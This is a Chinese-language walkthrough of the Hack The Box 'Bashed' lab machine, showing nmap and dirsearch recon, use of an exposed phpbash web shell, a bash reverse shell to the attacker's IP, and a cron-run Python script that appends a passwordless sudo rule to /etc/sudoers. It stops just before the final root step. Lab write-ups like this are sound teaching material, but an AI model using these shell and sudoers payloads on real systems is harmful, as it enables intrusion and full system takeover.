目标信息
IP地址:
10.10.10.68
信息收集
ICMP检测
┌──(root㉿attacker)-[/home/…/Documents/vulnhub_notes/bashed/nmap_reports]
└─# ping -c 4 10.10.10.68
PING 10.10.10.68 (10.10.10.68) 56(84) bytes of data.
64 bytes from 10.10.10.68: icmp_seq=1 ttl=63 time=301 ms
64 bytes from 10.10.10.68: icmp_seq=2 ttl=63 time=307 ms
64 bytes from 10.10.10.68: icmp_seq=4 ttl=63 time=342 ms
--- 10.10.10.68 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3026ms
rtt min/avg/max/mdev = 300.682/316.491/341.730/18.035 ms攻击机和靶机之间的网络连接稍差。
防火墙检测
# Nmap 7.94SVN scan initiated Fri Jun 7 20:39:07 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.68
Nmap scan report for 10.10.10.68 (10.10.10.68)
Host is up (0.31s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open|filtered http
# Nmap done at Fri Jun 7 20:39:49 2024 -- 1 IP address (1 host up) scanned in 41.74 seconds靶机开放了1个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Fri Jun 7 20:44:12 2024 as: nmap -sS -sV -A -p 80 -oN ./tcp_result.txt 10.10.10.68
Nmap scan report for 10.10.10.68 (10.10.10.68)
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (96%), Linux 3.13 (96%), Linux 3.2 - 4.9 (96%), Linux 3.8 - 3.11 (96%), Linux 4.4 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 4.2 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 314.43 ms 10.10.14.1 (10.10.14.1)
2 314.45 ms 10.10.10.68 (10.10.10.68)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 7 20:44:35 2024 -- 1 IP address (1 host up) scanned in 23.88 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Fri Jun 7 20:45:22 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.68
Warning: 10.10.10.68 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.68 (10.10.10.68)
Host is up (0.31s latency).
All 65535 scanned ports on 10.10.10.68 (10.10.10.68) are in ignored states.
Not shown: 65170 open|filtered udp ports (no-response), 365 closed udp ports (port-unreach)
# Nmap done at Fri Jun 7 20:51:25 2024 -- 1 IP address (1 host up) scanned in 362.86 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,内核版本大致为Linux 3.12。
Web服务探测
打开主页:http://10.10.10.68/

网页提示在靶机Web服务上部署了PHPBash后门。
直接扫描目录:
# Dirsearch started Fri Jun 7 20:57:15 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://10.10.10.68/ -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap
301 308B http://10.10.10.68/php -> REDIRECTS TO: http://10.10.10.68/php/
301 307B http://10.10.10.68/js -> REDIRECTS TO: http://10.10.10.68/js/
200 2KB http://10.10.10.68/about.html
200 0B http://10.10.10.68/config.php
200 2KB http://10.10.10.68/contact.html
301 308B http://10.10.10.68/css -> REDIRECTS TO: http://10.10.10.68/css/
301 308B http://10.10.10.68/dev -> REDIRECTS TO: http://10.10.10.68/dev/
200 479B http://10.10.10.68/dev/
301 310B http://10.10.10.68/fonts -> REDIRECTS TO: http://10.10.10.68/fonts/
301 311B http://10.10.10.68/images -> REDIRECTS TO: http://10.10.10.68/images/
200 513B http://10.10.10.68/images/
200 660B http://10.10.10.68/js/
200 454B http://10.10.10.68/php/
301 312B http://10.10.10.68/uploads -> REDIRECTS TO: http://10.10.10.68/uploads/
200 14B http://10.10.10.68/uploads/尝试访问/dev目录:

成功发现了**PHPBash**后门的位置:**http://10.10.10.68/dev/phpbash.php**。

直接使用BurpSuite访问后门,执行如下命令反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.5/443 0>&1'
成功!!
权限提升
提权至scriptmanager用户
进入系统之后,尝试使用sudo -l命令查看www-data用户权限:

发现当前用户可以以scriptmanager用户身份免密运行所有命令。直接切换到该用户:
sudo -u scriptmanager /bin/bash
定时脚本提权
在靶机根目录下发现script目录:

/script目录下文件:
scriptmanager@bashed:/$ ls -lA /scripts ls -lA /scripts
ls -lA /scripts
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Jun 8 17:55 test.txt/scripts/test.txt内容:
testing 123!/scripts/test.py为Python脚本:
f = open("test.txt", "w")
f.write("testing 123!")
f.close怀疑该脚本为定时执行脚本,将内容修改为如下:
#! /usr/bin/python3
import os
if os.path.exists('/scripts/id.txt'):
exit(0)
with open('/etc/sudoers','a') as f:
f.write('%scriptmanager ALL=(ALL:ALL) NOPASSWD:ALL')
os.system('id > /scripts/id.txt')等待几分钟后再次查看Sudo权限:

成功!!直接修改root密码:
